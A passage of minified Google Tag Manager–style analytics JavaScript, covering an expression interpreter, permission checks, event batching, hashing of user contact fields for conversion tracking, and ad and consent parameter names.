b))},Ce=function(a,b){return Number(H(this,a))>>>Number(H(this,b))},De=function(a,b){return Number(H(this,a))&Number(H(this,b))},Ee=function(a,b){return Number(H(this,a))^Number(H(this,b))},Fe=function(a,b){return Number(H(this,a))|Number(H(this,b))},Ge=function(){},He=function(a,b,c,d,e){var f=!0;try{var g=H(this,c);if(g instanceof ua)return g}catch(q){if(!(q instanceof sd&&a))throw f=q instanceof sd,q;var k=za(this.h);k.add(b,new ld(q));var m=H(this,d),n=db(k,m);if(n instanceof ua)return n}finally{if(f&&
void 0!==e){var p=H(this,e);if(p instanceof ua)return p}}};var Je=function(){this.h=new fb;Ie(this)};Je.prototype.execute=function(a){return this.h.B(a)};var Ie=function(a){var b=function(c,d){var e=new fd(String(c),d);e.Bb();a.h.h.set(String(c),e)};b("map",ee);b("and",$c);b("contains",cd);b("equals",ad);b("or",bd);b("startsWith",dd);b("variable",ed)};var Le=function(){this.h=new fb;Ke(this)};Le.prototype.execute=function(a){return Me(this.h.B(a))};
var Ne=function(a,b,c){return Me(a.h.F(b,c))},Ke=function(a){var b=function(c,d){var e=String(c),f=new fd(e,d);f.Bb();a.h.h.set(e,f)};b(0,wd);b(1,xd);b(2,yd);b(3,zd);b(56,De);b(57,Ae);b(58,ze);b(59,Fe);b(60,Be);b(61,Ce);b(62,Ee);b(53,Ad);b(4,Bd);b(5,Cd);b(52,Dd);b(6,Ed);b(49,Fd);b(7,de);b(8,ee);b(9,Cd);b(50,Gd);b(10,Hd);b(12,Id);b(13,Jd);b(51,Ud);b(47,Md);b(54,Nd);b(55,Od);b(63,Td);b(64,Qd);b(65,Rd);b(66,Sd);b(15,Vd);b(16,Wd);b(17,Wd);b(18,Xd);b(19,Yd);b(20,Zd);b(21,$d);b(22,ae);b(23,be);b(24,ce);
b(25,fe);b(26,ge);b(27,he);b(28,ie);b(29,je);b(45,ke);b(30,le);b(32,me);b(33,me);b(34,ne);b(35,ne);b(46,oe);b(36,pe);b(43,qe);b(37,re);b(38,se);b(39,ve);b(67,He);b(40,we);b(44,Ge);b(41,xe);b(42,ye)};function Me(a){if(a instanceof ua||a instanceof fd||a instanceof qb||a instanceof rb||a instanceof ld||null===a||void 0===a||"string"===typeof a||"number"===typeof a||"boolean"===typeof a)return a};function Oe(a){switch(a){case 1:return"1";case 2:case 4:return"0";default:return"-"}}function Pe(a){switch(a){case 1:return"G";case 3:return"g";case 2:return"D";case 4:return"d";case 0:return"g";default:return"g"}}function Qe(a,b){var c=a[1]||0,d=a[2]||0;switch(b){case 0:return"G1"+Oe(c)+Oe(d);case 1:return"G2"+Pe(c)+Pe(d);default:return"g1--"}};var Re=function(){var a=function(b){return{toString:function(){return b}}};return{Sj:a("consent"),Th:a("convert_case_to"),Uh:a("convert_false_to"),Vh:a("convert_null_to"),Wh:a("convert_true_to"),Xh:a("convert_undefined_to"),Mm:a("debug_mode_metadata"),xa:a("function"),Pg:a("instance_name"),Bk:a("live_only"),Ck:a("malware_disabled"),Dk:a("metadata"),Gk:a("original_activity_id"),Tm:a("original_vendor_template_id"),Sm:a("once_on_load"),Fk:a("once_per_event"),Si:a("once_per_load"),Xm:a("priority_override"),
Ym:a("respected_consent_types"),Wi:a("setup_tags"),oe:a("tag_id"),bj:a("teardown_tags")}}();var nf=[],of=function(a){return void 0==nf[a]?!1:nf[a]};var pf;
var qf=[],sf=[],tf=[],uf=[],vf=[],wf={},xf,yf,zf=function(a){yf=yf||a},Af=function(a){},Bf,Cf=[],Df=function(a,b){var c={};c[Re.xa]="__"+a;for(var d in b)b.hasOwnProperty(d)&&(c["vtp_"+d]=b[d]);return c},Ef=function(a,
b){var c=a[Re.xa],d=b&&b.event;if(!c)throw Error("Error: No function name given for function call.");var e=wf[c],f=b&&2===b.type&&d.Fh&&e&&-1!==Cf.indexOf(c),g={},k={},m;for(m in a)a.hasOwnProperty(m)&&0===m.indexOf("vtp_")&&(e&&d&&d.ij&&d.ij(a[m]),e&&(g[m]=a[m]),!e||f)&&(k[m.substr(4)]=a[m]);e&&d&&d.gj&&(g.vtp_gtmCachedValues=d.gj);if(b){if(null==b.name){var n;a:{var p=b.index;if(null==p)n="";else{var q;switch(b.type){case 2:q=qf[p];break;case 1:q=uf[p];break;default:n="";break a}var r=q&&q[Re.Pg];
n=r?String(r):""}}b.name=n}e&&(g.vtp_gtmEntityIndex=b.index,g.vtp_gtmEntityName=b.name)}var t,u;e&&(t=e(g));if(!e||f)u=pf(c,k,b);f&&d&&(ob(t)?typeof t!==typeof u&&d.Fh(d.id,c):t!==u&&d.Fh(d.id,c));return e?t:u},Gf=function(a,b,c){c=c||[];var d={},e;for(e in a)a.hasOwnProperty(e)&&(d[e]=Ff(a[e],b,c));return d},Ff=function(a,b,c){if(Da(a)){var d;switch(a[0]){case "function_id":return a[1];case "list":d=[];for(var e=1;e<a.length;e++)d.push(Ff(a[e],b,c));return d;case "macro":var f=a[1];if(c[f])return;
var g=qf[f];if(!g||b.mh(g))return;c[f]=!0;var k=String(g[Re.Pg]);try{var m=Gf(g,b,c);m.vtp_gtmEventId=b.id;b.priorityId&&(m.vtp_gtmPriorityId=b.priorityId);d=Ef(m,{event:b,index:f,type:2,name:k});Bf&&(d=Bf.Rk(d,m))}catch(y){b.vj&&b.vj(y,Number(f),k),d=!1}c[f]=!1;return d;case "map":d={};for(var n=1;n<a.length;n+=2)d[Ff(a[n],b,c)]=Ff(a[n+1],b,c);return d;case "template":d=[];for(var p=!1,q=1;q<a.length;q++){var r=Ff(a[q],b,c);yf&&(p=p||yf.Il(r));d.push(r)}return yf&&p?yf.Uk(d):d.join("");case "escape":d=
Ff(a[1],b,c);if(yf&&Da(a[1])&&"macro"===a[1][0]&&yf.Jl(a))return yf.hm(d);d=String(d);for(var t=2;t<a.length;t++)Se[a[t]]&&(d=Se[a[t]](d));return d;case "tag":var u=a[1];if(!uf[u])throw Error("Unable to resolve tag reference "+u+".");return d={mj:a[2],index:u};case "zb":var v={arg0:a[2],arg1:a[3],ignore_case:a[5]};v[Re.xa]=a[1];var w=Hf(v,b,c),x=!!a[4];return x||2!==w?x!==(1===w):null;default:throw Error("Attempting to expand unknown Value type: "+a[0]+".");}}return a},Hf=function(a,b,c){try{return xf(Gf(a,
b,c))}catch(d){JSON.stringify(a)}return 2},If=function(a){var b=a[Re.xa];if(!b)throw Error("Error: No function name given for function call.");return!!wf[b]};var Jf=function(a,b,c){var d;d=Error.call(this,c);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.h=a};qa(Jf,Error);function Kf(a,b){if(Da(a)){Object.defineProperty(a,"context",{value:{line:b[0]}});for(var c=1;c<a.length;c++)Kf(a[c],b[c])}};var Lf=function(a,b){var c;c=Error.call(this);this.message=c.message;"stack"in c&&(this.stack=c.stack);this.Zl=a;this.B=b;this.h=[]};qa(Lf,Error);var Nf=function(){return function(a,b){a instanceof Lf||(a=new Lf(a,Mf));b&&a.h.push(b);throw a;}};function Mf(a){if(!a.length)return a;a.push({id:"main",line:0});for(var b=a.length-1;0<b;b--)Ca(a[b].id)&&a.splice(b++,1);for(var c=a.length-1;0<c;c--)a[c].line=a[c-1].line;a.splice(0,1);return a};var Qf=function(a){function b(r){for(var t=0;t<r.length;t++)d[r[t]]=!0}for(var c=[],d=[],e=Of(a),f=0;f<sf.length;f++){var g=sf[f],k=Pf(g,e);if(k){for(var m=g.add||[],n=0;n<m.length;n++)c[m[n]]=!0;b(g.block||[])}else null===k&&b(g.block||[]);}for(var p=[],q=0;q<uf.length;q++)c[q]&&!d[q]&&(p[q]=!0);return p},Pf=function(a,b){for(var c=a["if"]||[],d=0;d<c.length;d++){var e=b(c[d]);if(0===e)return!1;if(2===e)return null}for(var f=
a.unless||[],g=0;g<f.length;g++){var k=b(f[g]);if(2===k)return null;if(1===k)return!1}return!0},Of=function(a){var b=[];return function(c){void 0===b[c]&&(b[c]=Hf(tf[c],a));return b[c]}};var Rf={Rk:function(a,b){b[Re.Th]&&"string"===typeof a&&(a=1==b[Re.Th]?a.toLowerCase():a.toUpperCase());b.hasOwnProperty(Re.Vh)&&null===a&&(a=b[Re.Vh]);b.hasOwnProperty(Re.Xh)&&void 0===a&&(a=b[Re.Xh]);b.hasOwnProperty(Re.Wh)&&!0===a&&(a=b[Re.Wh]);b.hasOwnProperty(Re.Uh)&&!1===a&&(a=b[Re.Uh]);return a}};var Sf=function(){this.h={}};function Tf(a,b,c,d){if(a)for(var e=0;e<a.length;e++){var f=void 0,g="A policy function denied the permission request";try{f=a[e].call(void 0,b,c,d),g+="."}catch(k){g="string"===typeof k?g+(": "+k):k instanceof Error?g+(": "+k.message):g+"."}if(!f)throw new Jf(c,d,g);}}function Uf(a,b,c){return function(){var d=arguments[0];if(d){var e=a.h[d],f=a.h.all;if(e||f){var g=c.apply(void 0,Array.prototype.slice.call(arguments,0));Tf(e,b,d,g);Tf(f,b,d,g)}}}};var Yf=function(){var a=data.permissions||{},b=Vf.ctid,c=this;this.B=new Sf;this.h={};var d={},e=Uf(this.B,b,function(){var f=arguments[0];return f&&d[f]?d[f].apply(void 0,Array.prototype.slice.call(arguments,0)):{}});l(a,function(f,g){var k={};l(g,function(m,n){var p=Wf(m,n);k[m]=p.assert;d[m]||(d[m]=p.J)});c.h[f]=function(m,n){var p=k[m];if(!p)throw Xf(m,{},"The requested permission "+m+" is not configured.");var q=Array.prototype.slice.call(arguments,0);p.apply(void 0,q);e.apply(void 0,q)}})},
$f=function(a){return Zf.h[a]||function(){}};function Wf(a,b){var c=Df(a,b);c.vtp_permissionName=a;c.vtp_createPermissionError=Xf;try{return Ef(c)}catch(d){return{assert:function(e){throw new Jf(e,{},"Permission "+e+" is unknown.");},J:function(){for(var e={},f=0;f<arguments.length;++f)e["arg"+(f+1)]=arguments[f];return e}}}}function Xf(a,b,c){return new Jf(a,b,c)};var ag=!1;var bg={};bg.Jm=Ma('');bg.Wk=Ma('');var cg=ag,dg=bg.Wk,eg=bg.Jm;
var ig=function(a){var b={},c=0;l(a,function(e,f){if(null!=f)if(f=(""+f).replace(/~/g,"~~"),fg.hasOwnProperty(e))b[fg[e]]=f;else if(gg.hasOwnProperty(e)){var g=gg[e],k=f;b.hasOwnProperty(g)||(b[g]=k)}else if("category"===e)for(var m=f.split("/",5),n=0;n<m.length;n++){var p=hg[n],q=m[n];b.hasOwnProperty(p)||(b[p]=q)}else if(27>c){var r=String.fromCharCode(10>c?48+c:65+c-10);b["k"+r]=(""+String(e)).replace(/~/g,"~~");b["v"+r]=f;c++}});var d=[];l(b,function(e,f){d.push(""+e+f)});return d.join("~")},
fg={item_id:"id",item_name:"nm",item_brand:"br",item_category:"ca",item_category2:"c2",item_category3:"c3",item_category4:"c4",item_category5:"c5",item_variant:"va",price:"pr",quantity:"qt",coupon:"cp",item_list_name:"ln",index:"lp",item_list_id:"li",discount:"ds",affiliation:"af",promotion_id:"pi",promotion_name:"pn",creative_name:"cn",creative_slot:"cs",location_id:"lo"},gg={id:"id",name:"nm",brand:"br",variant:"va",list_name:"ln",list_position:"lp",list:"ln",position:"lp",creative:"cn"},hg=["ca",
"c2","c3","c4","c5"];var jg=function(a){var b=[];l(a,function(c,d){null!=d&&b.push(encodeURIComponent(c)+"="+encodeURIComponent(String(d)))});return b.join("&")},kg=function(a,b,c,d){this.Pa=a.Pa;this.Cc=a.Cc;this.fh=a.fh;this.B=b;this.F=c;this.C=jg(a.Pa);this.h=jg(a.fh);this.K=this.h.length;if(d&&16384<this.K)throw Error("EVENT_TOO_LARGE");};var lg=function(){this.events=[];this.h=this.Pa="";this.C=0;this.B=!1};lg.prototype.add=function(a){return this.F(a)?(this.events.push(a),this.Pa=a.C,this.h=a.B,this.C+=a.K,this.B=a.F,!0):!1};lg.prototype.F=function(a){var b=20>this.events.length&&16384>a.K+this.C,c=this.Pa===a.C&&this.h===a.B&&this.B===a.F;return 0==this.events.length||b&&c};
var mg=function(a,b){l(a,function(c,d){null!=d&&b.push(encodeURIComponent(c)+"="+encodeURIComponent(d))})},ng=function(a,b){var c=[];a.C&&c.push(a.C);b&&c.push("_s="+b);mg(a.Cc,c);var d=!1;a.h&&(c.push(a.h),d=!0);var e=c.join("&"),f="",g=e.length+a.B.length+1;d&&2048<g&&(f=c.pop(),e=c.join("&"));return{zh:e,body:f}},og=function(a,b){var c=a.events;if(1==c.length)return ng(c[0],b);var d=[];a.Pa&&d.push(a.Pa);for(var e={},f=0;f<c.length;f++)l(c[f].Cc,function(t,u){null!=u&&(e[t]=e[t]||{},e[t][String(u)]=
e[t][String(u)]+1||1)});var g={};l(e,function(t,u){var v,w=-1,x=0;l(u,function(y,A){x+=A;var C=(y.length+t.length+2)*(A-1);C>w&&(v=y,w=C)});x==c.length&&(g[t]=v)});mg(g,d);b&&d.push("_s="+b);for(var k=d.join("&"),m=[],n={},p=0;p<c.length;n={If:n.If},p++){var q=[];n.If={};l(c[p].Cc,function(t){return function(u,v){g[u]!=""+v&&(t.If[u]=v)}}(n));c[p].h&&q.push(c[p].h);mg(n.If,q);m.push(q.join("&"))}var r=m.join("\r\n");return{zh:k,body:r}};var sg=["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"];function tg(a,b){a=String(a);b=String(b);var c=a.length-b.length;return 0<=c&&a.indexOf(b,c)===c}var ug=new Ha;function vg(a,b,c){var d=c?"i":void 0;try{var e=String(b)+d,f=ug.get(e);f||(f=new RegExp(b,d),ug.set(e,f));return f.test(a)}catch(g){return!1}}function wg(a,b){return 0<=String(a).indexOf(String(b))}function xg(a,b){return String(a)===String(b)}
function yg(a,b){return Number(a)>=Number(b)}function zg(a,b){return Number(a)<=Number(b)}function Ag(a,b){return Number(a)>Number(b)}function Bg(a,b){return Number(a)<Number(b)}function Cg(a,b){return 0===String(a).indexOf(String(b))};var Jg=/^[1-9a-zA-Z_-][1-9a-c][1-9a-v]\d$/;function Kg(a,b){return"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[a<<2|b]};var Lg=/^([a-z][a-z0-9]*):(!|\?)(\*|string|boolean|number|Fn|PixieMap|List|OpaqueValue)$/i,Og={Fn:"function",PixieMap:"Object",List:"Array"},K=function(a,b,c){for(var d=0;d<b.length;d++){var e=Lg.exec(b[d]);if(!e)throw Error("Internal Error in "+a);var f=e[1],g="!"===e[2],k=e[3],m=c[d];if(null==m){if(g)throw Error("Error in "+a+". Required argument "+f+" not supplied.");}else if("*"!==k){var n=typeof m;m instanceof fd?n="Fn":m instanceof qb?n="List":m instanceof rb?n="PixieMap":m instanceof ld&&(n=
"OpaqueValue");if(n!=k)throw Error("Error in "+a+". Argument "+f+" has type "+(Og[n]||n)+", which does not match required type "+(Og[k]||k)+".");}}};function Pg(a){return""+a}
function Qg(a,b){var c=[];return c};var Rg=function(a,b){var c=new fd(a,function(){for(var d=Array.prototype.slice.call(arguments,0),e=0;e<d.length;e++)d[e]=H(this,d[e]);try{return b.apply(this,d)}catch(g){if(qd())throw new sd(g.message);throw g;}});c.Bb();return c},Sg=function(a,b){var c=new rb,d;for(d in b)if(b.hasOwnProperty(d)){var e=b[d];Ba(e)?c.set(d,Rg(a+"_"+d,e)):lb(e)?c.set(d,Sg(a+"_"+d,
e)):(Ca(e)||h(e)||"boolean"===typeof e)&&c.set(d,e)}c.Bb();return c};var Tg=function(a,b){K(J(this),["apiName:!string","message:?string"],arguments);var c={},d=new rb;return d=Sg("AssertApiSubject",c)};var Ug=function(a,b){K(J(this),["actual:?*","message:?string"],arguments);if(a instanceof nd)throw Error("Argument actual cannot have type Promise. Assertions on asynchronous code aren't supported.");var c={},d=new rb;return d=Sg("AssertThatSubject",c)};function Vg(a){return function(){for(var b=[],c=this.h,d=0;d<arguments.length;++d)b.push(pd(arguments[d],c));return od(a.apply(null,b))}}var Xg=function(){for(var a=Math,b=Wg,c={},d=0;d<b.length;d++){var e=b[d];a.hasOwnProperty(e)&&(c[e]=Vg(a[e].bind(a)))}return c};var Yg=function(a){var b;return b};var Zg=function(a){var b;K(J(this),["uri:!string"],arguments);try{b=decodeURIComponent(a)}catch(c){}return b};var $g=function(a){try{return encodeURI(a)}catch(b){}};var ah=function(a){try{return encodeURIComponent(a)}catch(b){}};function bh(a,b){var c=!1;K(J(this),["booleanExpression:!string","context:?PixieMap"],arguments);var d=JSON.parse(a);if(!d)throw Error("Invalid boolean expression string was given.");var e=b?pd(b):{};c=ch(d,e);return c}
var dh=function(a,b){for(var c=0;c<b.length;c++){if(void 0===a)return;a=a[b[c]]}return a},eh=function(a,b){var c=b.preHit;if(c){var d=a[0];switch(d){case "hitData":return 2>a.length?void 0:dh(c.getHitData(a[1]),a.slice(2));case "metadata":return 2>a.length?void 0:dh(c.getMetadata(a[1]),a.slice(2));case "eventName":return c.getEventName();case "destinationId":return c.getDestinationId();default:throw Error(d+" is not a valid field that can be accessed\n                      from PreHit data.");}}},
fh=function(a,b){if(a){if(void 0!==a.contextValue){var c;a:{var d=a.contextValue,e=d.keyParts;if(e&&0!==e.length){var f=d.namespaceType;switch(f){case 1:c=eh(e,b);break a;case 2:var g=b.macro;c=g?g[e[0]]:void 0;break a;default:throw Error("Unknown Namespace Type used: "+f);}}c=void 0}return c}if(void 0!==a.booleanExpressionValue)return ch(a.booleanExpressionValue,b);if(void 0!==a.booleanValue)return!!a.booleanValue;if(void 0!==a.stringValue)return String(a.stringValue);if(void 0!==a.integerValue)return Number(a.integerValue);
if(void 0!==a.doubleValue)return Number(a.doubleValue);throw Error("Unknown field used for variable of type ExpressionValue:"+a);}},ch=function(a,b){var c=a.args;if(!Da(c)||0===c.length)throw Error('Invalid boolean expression format. Expected "args":'+c+" property to\n         be non-empty array.");var d=function(g){return fh(g,b)};switch(a.type){case 1:for(var e=0;e<c.length;e++)if(d(c[e]))return!0;return!1;case 2:for(var f=0;f<c.length;f++)if(!d(c[f]))return!1;return 0<c.length;case 3:return!d(c[0]);
case 4:return vg(d(c[0]),d(c[1]),!1);case 5:return xg(d(c[0]),d(c[1]));case 6:return Cg(d(c[0]),d(c[1]));case 7:return tg(d(c[0]),d(c[1]));case 8:return wg(d(c[0]),d(c[1]));case 9:return Bg(d(c[0]),d(c[1]));case 10:return zg(d(c[0]),d(c[1]));case 11:return Ag(d(c[0]),d(c[1]));case 12:return yg(d(c[0]),d(c[1]));default:throw Error('Invalid boolean expression format. Expected "type" property tobe a positive integer which is less than 13.');}};
bh.D="internal.evaluateBooleanExpression";var gh=function(a){K(J(this),["message:?string"],arguments);};var hh=function(a,b){K(J(this),["min:!number","max:!number"],arguments);return Ga(a,b)};var ih=function(){return(new Date).getTime()};var jh=function(a){if(null===a)return"null";if(a instanceof qb)return"array";if(a instanceof fd)return"function";if(a instanceof ld){a=a.h;if(void 0===a.constructor||void 0===a.constructor.name){var b=String(a);return b.substring(8,b.length-1)}return String(a.constructor.name)}return typeof a};var kh=function(a){function b(c){return function(d){try{return c(d)}catch(e){(cg||eg)&&a.call(this,e.message)}}}return{parse:b(function(c){return od(JSON.parse(c))}),stringify:b(function(c){return JSON.stringify(pd(c))})}};var lh=function(a){return La(pd(a,this.h))};var mh=function(a){return Number(pd(a,this.h))};var nh=function(a){return null===a?"null":void 0===a?"undefined":a.toString()};var oh=function(a,b,c){var d=null,e=!1;return e?d:null};var Wg="floor ceil round max min abs pow sqrt".split(" ");var ph=function(){var a={};return{nl:function(b){return a.hasOwnProperty(b)?a[b]:void 0},Bm:function(b,c){a[b]=c},reset:function(){a={}}}},qh=function(a,b){return function(){var c=Array.prototype.slice.call(arguments,0);c.unshift(b);return fd.prototype.invoke.apply(a,c)}},rh=function(a,b){K(J(this),["apiName:!string","mock:?*"],arguments);};var sh={};
sh.keys=function(a){return new qb};
sh.values=function(a){return new qb};
sh.entries=function(a){return new qb};
sh.freeze=function(a){return a};sh.delete=function(a,b){return!1};var L=function(a,b,c){var d=a.h.h;if(!d)throw Error("Missing program state.");if(d.om){try{d.fj.apply(null,Array.prototype.slice.call(arguments,1))}catch(e){throw zb("TAGGING",21),e;}return}d.fj.apply(null,Array.prototype.slice.call(arguments,1))};var uh=function(){this.h={};this.B={};};uh.prototype.get=function(a,b){var c=this.h.hasOwnProperty(a)?this.h[a]:void 0;return c};
uh.prototype.add=function(a,b,c){if(this.h.hasOwnProperty(a))throw"Attempting to add a function which already exists: "+a+".";if(this.B.hasOwnProperty(a))throw"Attempting to add an API with an existing private API name: "+a+".";this.h[a]=c?void 0:Ba(b)?Rg(a,b):Sg(a,b)};function vh(a,b){var c=void 0;return c};function wh(){var a={};
return a};var yh=function(a){return xh?B.querySelectorAll(a):null},zh=function(a,b){if(!xh)return null;if(Element.prototype.closest)try{return a.closest(b)}catch(e){return null}var c=Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector,d=a;if(!B.documentElement.contains(d))return null;do{try{if(c.call(d,b))return d}catch(e){break}d=d.parentElement||d.parentNode}while(null!==d&&1===d.nodeType);
return null},Ah=!1;if(B.querySelectorAll)try{var Bh=B.querySelectorAll(":root");Bh&&1==Bh.length&&Bh[0]==B.documentElement&&(Ah=!0)}catch(a){}var xh=Ah;var M=function(a){zb("GTM",a)};
var Ch=function(a){return null==a?"":h(a)?Oa(String(a)):"e0"},Eh=function(a){return a.replace(Dh,"")},Gh=function(a){return Fh(a.replace(/\s/g,""))},Fh=function(a){return Oa(a.replace(Hh,"").toLowerCase())},Jh=function(a){a=a.replace(/[\s-()/.]/g,"");"+"!==a.charAt(0)&&(a="+"+a);return Ih.test(a)?a:"e0"},Lh=function(a){var b=a.toLowerCase().split("@");if(2==b.length){var c=b[0];/^(gmail|googlemail)\./.test(b[1])&&(c=c.replace(/\./g,""));c=c+"@"+b[1];if(Kh.test(c))return c}return"e0"},Oh=function(a,
b){window.Promise||b([]);Promise.all(a.map(function(c){return c.value&&-1!==Mh.indexOf(c.name)?Nh(c.value).then(function(d){c.value=d}):Promise.resolve()})).then(function(){b(a)}).catch(function(){b([])})},Nh=function(a){if(""===a||"e0"===a)return Promise.resolve(a);if(z.crypto&&z.crypto.subtle){if(Ph.test(a))return Promise.resolve(a);try{var b=Qh(a);return z.crypto.subtle.digest("SHA-256",b).then(function(c){var d=Array.from(new Uint8Array(c)).map(function(e){return String.fromCharCode(e)}).join("");
return z.btoa(d).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"")}).catch(function(){return"e2"})}catch(c){return Promise.resolve("e2")}}else return Promise.resolve("e1")},Qh=function(a){var b;if(z.TextEncoder)b=(new TextEncoder("utf-8")).encode(a);else{for(var c=[],d=0;d<a.length;d++){var e=a.charCodeAt(d);128>e?c.push(e):2048>e?c.push(192|e>>6,128|e&63):55296>e||57344<=e?c.push(224|e>>12,128|e>>6&63,128|e&63):(e=65536+((e&1023)<<10|a.charCodeAt(++d)&1023),c.push(240|e>>18,128|e>>12&63,128|
e>>6&63,128|e&63))}b=new Uint8Array(c)}return b},Hh=/[0-9`~!@#$%^&*()_\-+=:;<>,.?|/\\[\]]/g,Kh=/^\S+@\S+\.\S+$/,Ih=/^\+\d{10,15}$/,Dh=/[.~]/g,Rh=/^[0-9A-Za-z_-]{43}$/,Ph=/^[0-9A-Fa-f]{64}$/,Sh={},Th=(Sh.email="em",Sh.phone_number="pn",Sh.first_name="fn",Sh.last_name="ln",Sh.street="sa",Sh.city="ct",Sh.region="rg",Sh.country="co",Sh.postal_code="pc",Sh.error_code="ec",Sh),Uh={},Vh=(Uh.email="sha256_email_address",Uh.phone_number="sha256_phone_number",Uh.first_name="sha256_first_name",Uh.last_name=
"sha256_last_name",Uh.street="sha256_street",Uh),Wh=function(a,b){function c(t,u,v,w){var x=Ch(t);""!==x&&(Ph.test(x)?m.push({name:u,value:x,index:w}):m.push({name:u,value:v(x),index:w}))}function d(t,u){var v=t;if(h(v)||Da(v)){v=Da(t)?t:[t];for(var w=0;w<v.length;++w){var x=Ch(v[w]),y=Ph.test(x);u&&!y&&M(89);!u&&y&&M(88)}}}function e(t,u){var v=t[u];d(v,!1);var w=Vh[u];t.hasOwnProperty(w)&&(t.hasOwnProperty(u)&&M(90),v=t[w],d(v,!0));return v}function f(t,u,v){var w=e(t,u);w=Da(w)?w:[w];for(var x=
0;x<w.length;++x)c(w[x],u,v)}function g(t,u,v,w){var x=e(t,u);c(x,u,v,w)}function k(t){return function(u){M(64);return t(u)}}var m=[];if("https:"===z.location.protocol){f(a,"email",Lh);f(a,"phone_number",Jh);f(a,"first_name",k(Gh));f(a,"last_name",k(Gh));var n=a.home_address||{};f(n,"street",k(Fh));f(n,"city",k(Fh));f(n,"postal_code",k(Eh));f(n,"region",k(Fh));f(n,"country",k(Eh));var p=a.address||{};p=Da(p)?p:[p];for(var q=0;q<p.length;q++){var r=p[q];g(r,"first_name",Gh,q);g(r,"last_name",Gh,q);
g(r,"street",Fh,q);g(r,"city",Fh,q);g(r,"postal_code",Eh,q);g(r,"region",Fh,q);g(r,"country",Eh,q)}Oh(m,b)}else m.push({name:"error_code",value:"e3",index:void 0}),b(m)},Xh=function(a,b){Wh(a,function(c){for(var d=["tv.1"],e=0,f=0;f<c.length;++f){var g=c[f].name,k=c[f].value,m=c[f].index,n=Th[g];n&&k&&(-1===Mh.indexOf(g)||/^e\d+$/.test(k)||Rh.test(k)||Ph.test(k))&&(void 0!==m&&(n+=m),d.push(n+"."+k),e++)}1===c.length&&"error_code"===c[0].name&&(e=0);b(encodeURIComponent(d.join("~")),e)})},Yh=function(a){if(z.Promise)try{return new Promise(function(b){Xh(a,
function(c,d){b({xj:c,fm:d})})})}catch(b){}},Mh=Object.freeze(["email","phone_number","first_name","last_name","street"]);var N={g:{nb:"ad_personalization",I:"ad_storage",N:"ad_user_data",R:"analytics_storage",Ra:"region",rd:"consent_updated",sd:"wait_for_update",Wj:"ads",Xf:"all",Xj:"android",Yj:"chrome",Zj:"playstore",bk:"search",dk:"shopping",ek:"youtube",Yh:"app_remove",Zh:"app_store_refund",ai:"app_store_subscription_cancel",bi:"app_store_subscription_convert",di:"app_store_subscription_renew",Zf:"add_payment_info",ag:"add_shipping_info",ac:"add_to_cart",bc:"remove_from_cart",cg:"view_cart",Fb:"begin_checkout",
fc:"select_item",Xa:"view_item_list",ob:"select_promotion",Ya:"view_promotion",ma:"purchase",hc:"refund",Ba:"view_item",dg:"add_to_wishlist",fk:"exception",ei:"first_open",fi:"first_visit",na:"gtag.config",Ja:"gtag.get",gi:"in_app_purchase",ic:"page_view",gk:"screen_view",hi:"session_start",hk:"timing_complete",ik:"track_social",vd:"user_engagement",pb:"gclid",oa:"ads_data_redaction",da:"allow_ad_personalization_signals",We:"allow_custom_scripts",Xe:"allow_display_features",wd:"allow_enhanced_conversions",
qb:"allow_google_signals",Ga:"allow_interest_groups",jk:"app_id",kk:"app_installer_id",lk:"app_name",mk:"app_version",jc:"auid",ii:"auto_detection_enabled",Gb:"aw_remarketing",Ye:"aw_remarketing_only",xd:"discount",yd:"aw_feed_country",zd:"aw_feed_language",Z:"items",Ad:"aw_merchant_id",eg:"aw_basket_type",Dc:"campaign_content",Ec:"campaign_id",Fc:"campaign_medium",Gc:"campaign_name",Hc:"campaign",Ic:"campaign_source",Jc:"campaign_term",Za:"client_id",ji:"content_group",ki:"content_type",Ka:"conversion_cookie_prefix",
Kc:"conversion_id",Ca:"conversion_linker",Hb:"conversion_api",Sa:"cookie_domain",Ha:"cookie_expires",Ta:"cookie_flags",kc:"cookie_name",Lc:"cookie_path",La:"cookie_prefix",rb:"cookie_update",mc:"country",qa:"currency",Bd:"customer_lifetime_value",Mc:"custom_map",li:"gcldc",mi:"debug_mode",aa:"developer_id",ni:"disable_merchant_reported_purchases",Nc:"dc_custom_params",oi:"dc_natural_search",fg:"dynamic_event_settings",gg:"affiliation",Cd:"checkout_option",Ze:"checkout_step",hg:"coupon",Oc:"item_list_name",
af:"list_name",ri:"promotions",Pc:"shipping",bf:"tax",Dd:"engagement_time_msec",Qc:"enhanced_client_id",Ed:"enhanced_conversions",ig:"enhanced_conversions_automatic_settings",Fd:"estimated_delivery_date",cf:"euid_logged_in_state",Rc:"event_callback",nk:"event_category",sb:"event_developer_id_string",pk:"event_label",jg:"event",Gd:"event_settings",Hd:"event_timeout",qk:"description",rk:"fatal",si:"experiments",df:"firebase_id",Id:"first_party_collection",Jd:"_x_20",Ib:"_x_19",kg:"fledge",lg:"flight_error_code",
mg:"flight_error_message",ui:"fl_activity_category",vi:"fl_activity_group",ng:"fl_advertiser_id",wi:"fl_ar_dedupe",xi:"fl_random_number",yi:"tran",zi:"u",Kd:"gac_gclid",nc:"gac_wbraid",og:"gac_wbraid_multiple_conversions",pg:"ga_restrict_domain",ef:"ga_temp_client_id",Ld:"gdpr_applies",qg:"geo_granularity",tb:"value_callback",cb:"value_key",sk:"google_ono",eb:"google_signals",rg:"google_tld",Md:"groups",sg:"gsa_experiment_id",ug:"iframe_state",Sc:"ignore_referrer",ff:"internal_traffic_results",Jb:"is_legacy_converted",
vb:"is_legacy_loaded",Nd:"is_passthrough",hf:"_lps",Ia:"language",jf:"legacy_developer_id_string",Da:"linker",oc:"accept_incoming",wb:"decorate_forms",T:"domains",Kb:"url_position",vg:"method",tk:"name",Tc:"new_customer",wg:"non_interaction",Ai:"optimize_id",Bi:"page_hostname",Uc:"page_path",Ea:"page_referrer",xb:"page_title",xg:"passengers",yg:"phone_conversion_callback",Ci:"phone_conversion_country_code",zg:"phone_conversion_css_class",Di:"phone_conversion_ids",Ag:"phone_conversion_number",Bg:"phone_conversion_options",
